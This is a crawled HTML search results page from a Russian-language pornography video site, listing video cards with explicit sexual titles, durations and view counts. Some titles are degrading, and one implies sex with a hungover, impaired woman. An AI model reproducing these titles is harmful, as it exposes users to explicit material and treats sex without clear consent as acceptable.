

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D0%B8-%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D0%BE%D0%B9-%D0%BF%D0%B0%D1%80%D1%8B/
body_size: 20566
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Истории семейной пары (7876 видео). Порно видео истории семейной пары смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Истории семейной пары - смотреть онлайн все порно видео по запросу истории семейной пары на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768594917" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/истории-семейной-пары/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/истории-семейной-пары/"/>
    <meta property="og:url" content="https://huyamba.info/search/истории-семейной-пары/"/>
  			<meta property="og:title" content="Истории семейной пары (7876 видео). Порно видео истории семейной пары смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Истории семейной пары - смотреть онлайн все порно видео по запросу истории семейной пары на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="истории семейной пары"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Истории семейной пары - Релевантные порно видео (7876 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5119/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 6" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5119/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5119/650x366/30.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 6"  data-preview="https://huyamba.info/get_file/1/a8929fc174a4cafcf6b31877fde400cf/5000/5119/5119.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5119" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5119" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:02:08
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 6</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5120/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 7" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5120/426x240/27.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5120/650x366/27.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 7"  data-preview="https://huyamba.info/get_file/1/3d14e4ce75181d9290803fea69ca59be/5000/5120/5120.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5120" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5120" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:12:02
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 7</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>64%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5118/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 5" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5118/426x240/21.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5118/650x366/21.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 5"  data-preview="https://huyamba.info/get_file/1/9bf6868662cd89c6f283f30d7e18e1b4/5000/5118/5118.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5118" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5118" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:00:25
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 5</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5117/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 4" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5117/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5117/650x366/6.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 4"  data-preview="https://huyamba.info/get_file/1/daa92814c1076195cd09491e923a0356/5000/5117/5117.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5117" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5117" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:13:22
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 4</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5116/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 3" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5116/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5116/650x366/5.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 3"  data-preview="https://huyamba.info/get_file/1/c459333c358ad0d3b13d6ae5bbe3ff47/5000/5116/5116.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5116" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5116" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:00:24
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 3</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5115/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 2" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5115/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5115/650x366/18.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 2"  data-preview="https://huyamba.info/get_file/1/e8094153e7c549dabf998897f812cc1b/5000/5115/5115.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5115" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5115" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:07:36
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 2</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5114/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 1" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5114/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5114/650x366/9.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 1"  data-preview="https://huyamba.info/get_file/1/0a19151dd7a93bc437443212943315b5/5000/5114/5114.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5114" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5114" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:01:48
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 1</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7217/" title="Большие черные парни трахают мою жену, я снимаю на телефон." >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7217/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7217/650x366/7.jpg" alt="Большие черные парни трахают мою жену, я снимаю на телефон."  data-preview="https://huyamba.info/get_file/1/cd149e48d26abffa0ec58f7e8d6f2033/7000/7217/7217.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7217" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7217" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					16:56
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Большие черные парни трахают мою жену, я снимаю на телефон.</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>381K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4990/" title="Утром разбудил девушку с похмелья и в анал ее!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4990/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4990/650x366/7.jpg" alt="Утром разбудил девушку с похмелья и в анал ее!"  data-preview="https://huyamba.info/get_file/1/dea8acafa89ef23da7acd426ce33d30b/4000/4990/4990.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4990" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4990" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					13:15
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Утром разбудил девушку с похмелья и в анал ее!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>543K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>95%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4980/" title="Домашнее порно: Видео инструкция анального секса от русской пары" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4980/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4980/650x366/1.jpg" alt="Домашнее порно: Видео инструкция анального секса от русской пары"  data-preview="https://huyamba.info/get_file/1/51392f1084cc7cf4e2b1ae7444794c38/4000/4980/4980.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4980" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4980" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					11:18
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно: Видео инструкция анального секса от русской пары</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>488K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>87%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4846/" title="Домашнее порно с жирным толстым членом в анале" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4846/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4846/650x366/7.jpg" alt="Домашнее порно с жирным толстым членом в анале"  data-preview="https://huyamba.info/get_file/1/71cfcece3fe6112e51bb3022b6459c11/4000/4846/4846.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4846" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4846" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					16:57
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно с жирным толстым членом в анале</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>134K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>88%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4754/" title="Жена устроила мужу жесткую бдсм садо мазо порку" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4754/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4754/650x366/1.jpg" alt="Жена устроила мужу жесткую бдсм садо мазо порку"  data-preview="https://huyamba.info/get_file/1/ccf146eb136893030ee314008739e83f/4000/4754/4754.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4754" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4754" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					11:10
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Жена устроила мужу жесткую бдсм садо мазо порку</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>585K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3189/" title="Домашнее порно одной пары с моря" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3189/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3189/650x366/7.jpg" alt="Домашнее порно одной пары с моря"  data-preview="https://huyamba.info/get_file/1/6aa56b41fbcb329b2a0fe2e191b7b23b/3000/3189/3189.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3189" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3189" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:04
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Домашнее порно одной пары с моря</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>41K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>64%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4606/" title="Домашнее порно видео: Моя жена грязная шлюшка" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4606/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4606/650x366/1.jpg" alt="Домашнее порно видео: Моя жена грязная шлюшка"  data-preview="https://huyamba.info/get_file/1/361e121dfdd9f96b2c43c2da0c9510f9/4000/4606/4606.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4606" data-fav-type="0"></span>
